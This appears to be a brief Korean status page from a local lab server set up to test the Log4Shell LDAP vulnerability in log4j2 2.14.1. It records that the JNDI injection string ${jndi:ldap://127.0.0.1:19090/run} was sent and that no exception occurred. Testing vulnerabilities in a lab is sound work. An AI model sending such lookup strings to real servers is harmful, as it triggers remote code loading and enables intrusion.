 테스트 타겟 서버
localhost:8080
안녕하세요. log4j2 2.14.1를 사용해서 LDAP 취약점 테스트를 진행하는 서버입니다.
서버시간: 2022-01-03T13:17:10.001938
LDAP STRING ${jndi:ldap://127.0.0.1:19090/run} 전송
예외 발생 X